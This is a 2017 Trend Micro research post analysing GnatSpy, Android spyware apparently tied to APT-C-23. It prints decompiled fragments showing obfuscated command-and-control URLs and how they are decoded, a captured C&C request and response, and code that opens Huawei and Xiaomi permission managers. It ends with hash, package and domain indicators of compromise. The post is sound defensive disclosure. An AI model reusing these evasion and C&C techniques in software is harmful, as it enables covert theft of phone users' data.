# New GnatSpy Mobile Malware Family Discovered

trendmicro.com/en_us/research/17/l/new-gnatspy-mobile-malware-family-discovered.html

December 18, 2017

Cyber Threats

We came across a new mobile malware family which we have called GnatSpy. We believe that this is a new variant of VAMP, indicating that the threat actors behind APT-C-23 are still active.

By: Ecular Xu, Grey Guo December 18, 2017 Read time: ( words)

Earlier this year researchers first disclosed a targeted attack campaign targeting various sectors in the Middle East. This threat actor was called Two-tailed Scorpion/APT-C-23. Later on, a mobile component called VAMP was found, with a new variant (dubbed FrozenCell) discovered in October. (We detect these malicious apps as ANDROIDOS_STEALERC32).

VAMP targeted various types of data from the phones of victims: images, text messages, contacts, and call history, among others. Dozens of command-and-control (C&C) domains and samples were found, which were soon disabled or detected.

Recently, Trend Micro researchers came across a new mobile malware family which we have called GnatSpy. We believe that this is a new variant of VAMP, indicating that the threat actors behind APT-C-23 are still active and continuously improving their product. Some C&C domains from VAMP were reused in newer GnatSpy variants, indicating that these attacks are connected. We detect this new family as ANDROIDOS_GNATSPY.

We do not know for sure how these files were distributed to users. It is possible that threat actors sent them directly for users to download and install on their devices. They had names like "Android Setting" or "Facebook Update" to make users believe they were legitimate. We have not detected significant numbers of these apps in the wild, indicating their use is probably limited to specific targeted groups or individuals.

New capabilities of GnatSpy

The capabilities of GnatSpy are similar to early versions of VAMP. However, there have been some changes in its behavior that highlight the increasing sophistication of this particular threat actor.***App structure organization – expanded and improved***

The structure of the new GnatSpy variants is very different from previous variants. More receivers and services have been added, making this malware more capable and modular. We believe this indicates that GnatSpy was designed by someone with more knowledge in good software design practices compared to previous authors.

- receivers
  - AmReceiver
  - CReceiver
  - LReceiver
  - NetworkReceiver
  - OnReceiver
  - PReceiver
  - RReceiver
  - SReceiver
  - a
- services
  - CService
  - DCService
  - IMService
  - IService
  - MService
  - NService
  - RCNewService
  - RCOldService
  - RService
  - UpdateService

- receivers
  - AmCForInReceiver
  - AmCancelUReceiver
  - AmCheckIfSerReceiver
  - AmCkSpReReceiver
  - AmDirectForInReceiver
  - AmFReceiver
  - AmFUReceiver
  - AmGNReceiver
  - AmGetFirSizeReceiver
  - AmInsReceiver
  - AmMAcReceiver
  - AmMAcSecReceiver
  - AmMSReceiver
  - AmMcandMesReceiver
  - AmNogaReceiver
  - AmPIReceiver
  - AmResReceiver
  - AmRstReReceiver
  - AmSPCReceiver
  - AmSecHandReceiver
  - AmTwoRawReceiver
  - AmUFLRReceiver
  - AmUninstallReceiver
  - AmWReceiver
  - CReceiver
  - InstallReceiver
  - LAndSReceiver
  - NetworkNoReceiver

*Figures 1 and 2. Old and new receivers and services*

The new code also makes much more use of Java annotations and reflection methods. We believe that this was done to evade attempts to detect these apps as malicious.```
@e @o(a="connection_full") b e(@c(a="device_name") String arg1, @c(a="status") String arg2);
@e @o(a="escapeMessage_update_full") b f(@c(a="id") String arg1);
@e @o(a="request_received_full") b f(@c(a="device_name") String arg1, @c(a="id") String arg2);
@e @o(a="get_cake") b g(@c(a="device_name") String arg1);
@e @o(a="appsinfo_full") b g(@c(a="device_name") String arg1, @c(a="apps") String arg2);
@e @o(a="perms_list_full") b h(@c(a="device_name") String arg1, @c(a="perms") String arg2);
@e @o(a="device_status") b i(@c(a="device_name") String arg1, @c(a="data") String arg2);
@e @o(a="speed_result") b j(@c(a="device_name") String arg1, @c(a="data") String arg2);
```

```
j v1 = j.a();
Method[] v2 = arg7.getDeclaredMethods();
int v3 = v2.length;
int v0;
for(v0 = 0; v0 < v3; ++v0) {
    Method v4 = v2[v0];
    if(!v1.a(v4)) {
        this.a(v4);
    }
}
```

*Figures 3 and 4. Java annotations and reflection methods*

***C&C servers***

Earlier versions of VAMP contained the C&C server used in simple plain text, making detection by static analysis tools an almost trivial affair.

```
a.o = "http://mary-crawley.com/android/domains";
a.p = "https://cecilia-gilbert.com";
```

*Figure 5. C&C server in plaintext*

GnatSpy has changed this. The server is still hardcoded in the malicious app's code, but is now encoded to evade easy detection:

```
public String n() {
    return "dhdtdtdpd:d/d/dcdldadidrded-dbdrdodwdndedd.ddidndfdod/ddadpdid";
}
a.D = "&ht&t&ps&:&/&&&&&&&&&&&/&ar&ya&st&ar&k&.&in&fo&&&&&&&&&&&&&";
```

*Figures 6 and 7. Obfuscated C&C server*

A function call is in the code to obtain the actual C&C URL:

```
AppController.a().a(new i(1, c.c.n().replaceAll("d", "") + "/domains", new com.a.a.m$b(v0)
AppController.a().a(new i(1, com.apps.voice.app.a.D.replaceAll("&", "") + "/domains", new b(v0)
```

*Figures 8 and 9. Function call to obtain C&C server URL*

The URL hardcoded in the malware is not the final C&C server, however. Accessing the above URL merely sends back the location of the *actual* C&C server:```
POST http://claire-browne.info/api/domains HTTP/1.1
Content-Type: application/x-www-form-urlencoded
User-Agent: Dalvik/2.1.0 (Linux; U; Android 7.1.1; AOSP on BullHead Build/N4F26T)
Host: claire-browne.info
Connection: Keep-Alive
Accept-Encoding: gzip
Content-Length: 0
HTTP/1.1 200 OK
Date: Tue, 05 Dec 2017 07:20:19 GMT
Server: Apache
X-Powered-By: PHP/5.6.32
Cache-Control: no-cache
Set-Cookie: laravel_session=eyJpdiI6ImRTTk1BQVAxQjlYaktLeHF5Sk
Transfer-Encoding: chunked
Content-Type: application/json

3a
{"status":true,"message":"","items":"olivia-hartman.info"}
0
```

*Figures 10 and 11. Request and response pair for C&C server*

The WHOIS information of the C&C domains used now uses domain privacy to conceal the registrant's contact information.

| REGISTRANT CONTACT | |
|---|---|
| Name: | WhoisGuard Protected |
| Organization: | WhoisGuard, Inc. |
| Street: | P.O. Box 0823-03411 |
| City: | Panama |
| State: | Panama |
| Country: | PA |
| Phone: | +507.8365503 |
| Fax: | +51.17057182 |
| Email: | **ace78d8e0a874c99b4a0ef488ffa063b.protect**@whoisguard.com |

*Figure 12. WHOIS information*

It's also worth noting that some of these C&C domains are newly registered, highlighting that these attackers are still active even though their activities have been reported:

| | |
|---|---|
| Domain: | claire-browne.info |
| Registrar: | NameCheap, Inc |
| Registration Date: | 2017-11-19 |
| Expiration Date: | 2018-11-19 |
| Updated Date: | 2017-11-19 |
| Status: | clientTransferProhibited serverTransferProhibited |
| Name Servers: | dns1.namecheaphosting.com dns2.namecheaphosting.com |

*Figure 13. Newly registered C&C domain*

The domain names used are also curiously named. They used names of persons, but while some names appear to be those of real persons (or plausibly real names), others appear to have been directly taken from various television shows. The rationale for using these names remains unclear.

The version of Apache used has also been updated, from 2.4.7 to 2.4.18. All domains now forbid directory indexing; in at least one earlier C&C domain this was left enabled.

# Forbidden

You don't have permission to access /public/android/ on this server.

*Apache/2.4.18 (Ubuntu) Server at harvey-ross.info Port 443*

*Figure 14. Directory indexing disabled*

We note here that two of the C&C domains we encountered - specifically, *cecilia-gilbert[.]com* and *lagertha-lothbrok[.]info* - were also reported to be connected to VAMP and FrozenCell, respectively. This indicates that the threat actors behind GnatSpy are likely to be connected to these previous attacks, as well.***Increased compatibility and stolen information***

Earlier samples called the System Manager on Huawei devices to grant permissions to itself:

```
try {
    String v0_1 = "am start -n com.huawei.systemmanager/.optimize.process.ProtectActivity";
    if(Build$VERSION.SDK_INT >= 17) {
        v0_1 = v0_1 + " --user " + a.e(arg3);
    }

    Runtime.getRuntime().exec(v0_1);
```

*Figure 15. Code calling app on Huawei devices*

A similar line was added for Xiaomi devices:

```
try {
    Intent v0_1 = new Intent();
    v0_1.setComponent(new ComponentName("com.miui.securitycenter", "com.miui.permcenter.autostart.AutoStartManagementActivity"));
    arg4.startActivity(v0_1);
}
```

*Figure 16. Code calling app on Xiaomi devices*

GnatSpy also includes several function calls targeting newer Android versions (Marshmallow and Nougat):

```
public static void r(Context arg2) {
    if(Build$VERSION.SDK_INT > 23) {
        c.C(arg2, 60);
        Log.d(c.a, "Is Noga: True");
    }
    else {
        Log.d(c.a, "Is Noga: False");
    }
}
```

```
private a(Context arg4) {
    super(arg4, "Marshmallow", null, 1);
}
```

*Figures 17 and 18. Code for Marshmallow and Nougat Android versions*

More information about the device is stolen as well, including information about the battery, memory and storage usage, and SIM card status. Curiously, while previous samples collected information about the user's location via OpenCellID, this is no longer done by GnatSpy.

**Conclusion**

Threat actors can be remarkably persistent even if their activities have been exposed and documented by researchers. This appears to be the case here. The threat actors behind GnatSpy are not only continuing their illicit activities, but they are also improving the technical capabilities of their malware.

Trend Micro™ Mobile Security for Android™ detects these malicious apps. End users and enterprises can also benefit from its multilayered security capabilities that secure the device's data and privacy, and safeguard them from ransomware, fraudulent websites, and identity theft.

For organizations, Trend Micro™ Mobile Security for Enterprise provides device, compliance and application management, data protection, and configuration provisioning, as well as protects devices from attacks that leverage vulnerabilities, preventing unauthorized access to apps, as well as detecting and blocking malware and fraudulent websites.

Trend Micro's Mobile App Reputation Service (MARS) covers Android and iOS threats using leading sandbox and machine learning technologies. It can protect users against malware, zero-day and known exploits, privacy leaks, and application vulnerability.

Indicators of Compromise

Apps/files with the following hashes are connected to GnatSpy:| SHA256 | Package Name | Label |
| --- | --- | --- |
| 14c846939641eb575f78fc8f1ecb2dc76979a5e08366e1809be24fad240f6ad6 | com.app.voice | Voice |
| 1b1bff4127c9f868f14bc8f2526358cfc9ff1259b7069ab116e7c52e43f2c669 | com.messenger.hike | Android Setting |
| 1c0e3895f264ac51e185045aa2bf38102da5b340eb3c3c3f6aacb7476c294d62 | com.app.updates | Messenger Update |
| 22078e0d00d6a0f0441b3777e6a418170e3a9e4cce8141f0da8af044fdc1e266 | com.myapps.update | Facebook Update |
| 232807513c2d3e97bfcc64372d360bd9f7b6b782bd4083e91f09f2882818c0c5 | com.myapps.update | WhatsApp Update |
| 313ae27ec66e533f7224d99c1a0c254272818d031456359d3dc85f02f21fd992 | com.app.go | Android Setting |
| 377716c6a2b73c94d3307e9f2ea1a5b3774fa42df452c0867e7384eb45422e4f | com.apps.voice | Android Setting |
| 3c604f5150ea1af994e7411e2816c277ff4f8a02b94d50b6cf4cc951430414bf | com.appdev.update | Android System |
| 4842cff6fc7a7a413ceed132f735eee3121ffb03f98453dae966f900e341dd52 | com.updates.voice | VoiceChat |
| 4e681d242bebf64bbba3f0da91ad109dd14f26e97cd62f306e9fca1603a0009e | com.app.lets | Android Setting |
| 544a1c303ef021f0d54e62a6147c7ae9cd0c84265e302f6da5ed08b616e45b78 | com.myapps.update | Facebook Update |
| 566385bff532d1eb26b49363b8d91ed6881f860ffa4b5ddb2bb5fe068bb6c87e | com.app.lets | Android Setting |
| 58ddd057ec7f2420ce94cf3fc52794d0f62603ca7eaf8c5911f55b8b100ac493 | com.chatts.me | Chat Me |
| 5de5b948aeca6e0811f9625dec48601133913c24e419ce99f75596cb04503141 | com.fakebook | App System Installer |
| 6b0325b7020f203d38664be732145c5f9f95fda875c81d136b031618900210a4 | com.myapps.update | Messenger Update |
| 6befd9dac5286f72516bba531371dc7769d9efecf56c8a44ce0c8de164662c6b | com.app.go | Android Setting |
| 76962d334b894349a512d8e533c8373b71389f1d20fd814cd8e7ecc89ed8530a | com.messenger.hike | Android Setting |
| 8da31d3102524d6a2906d1ffa1118edf39cf54d72456937bfbae5546e09a3c32 | com.app.go | Android Setting |
| 91b3eeb8ba6853cab5f2669267cf9bccdba389149cc8b2c32656af62bd016b04 | com.facebookupdate | Facebook Update |
| 93da08ced346b9958e34bda4fe41062572253472c762a3a837e0dd368fffec8b | com.fakebook | Android Settings |
| a841b71431e19df7e925d10a6e43a965fc68ccbb6523b447de82c516cfba93a8 | com.app.lets | Android Setting |
| af65aac4f3cf13c88422675b5261acc6c7b5d0af75323a516989a75b0374eddd | com.app.chat | Chat || | | |
|---|---|---|
| b6326e17ec8307edf63e731c635fbfa8469d9264cb414592e2d2a5c71093d809 | com.apps.voice | Android Setting |
| b7007d2039abaf8b8b0db77241d400a8c4d3b48c6fece5d80dc69905d4d272c3 | com.apps.voice | Android Setting |
| c20438ba8c9e008c1e2eb4343f177757fc260437aeac52df61b156671b07ac14 | com.myapps.update | Facebook Update |
| ca8d892a616feaf240bd9e05a250db8ed4d56b7db6348bbaa415dec1e0c626f3 | com.app.voice | VoiceChat |
| ce4190030372465eceec60ec1687023c99f95a11b9a558f5431074de20747b81 | com.app.update | WhatsApp Update |
| d17308fb06760de1b06d03448a01f3762f2712c1a66b50c8d5f4ac061d6deb27 | com.apps.lets | Android Setting |
| e2cb9140c47492e7931e0b6629caf5c03cbc4e7a28c7976a28e3158b5d1c67fb | com.app.chatous | Android Setting |
| ebc338f3988e96e9fab53854428ea91dbabd3ee9875464008eafd52c687c3625 | com.chat.bestchat | Best Chat |
| ec1ed9b064ffbd237e1808d4e156d011b8b77402042b7a6fee92923b69ba65d4 | com.app.lets | Android Setting |
| efc4a2014f73996fb5d90406a55aa14ac89407fd03cfc89d18ee3251d9fd1af8 | com.chat.bestchat | Best Chat |
| f890ba41f6d7d2f2fb4da477adc975be7a3b8068686ff5e863d1a53e56acdfac | com.facebook.update | Facebook Update |

The following domains were used by various C&C servers:

- aryastark[.]info
- cecilia-gilbert[.]com
- cerseilannister[.]info
- claire-browne[.]info
- daario-naharis[.]info
- harvey-ross[.]info
- jorah-mormont[.]info
- kaniel-outis[.]info
- kristy-milligan[.]website
- lagertha-lothbrok[.]info
- max-eleanor[.]info
- olivia-hartman[.]info
- ragnar-lothbrok[.]info
- rose-sturat[.]info
- saratancredi[.]info
- useraccount[.]website
- victor-stewart[.]info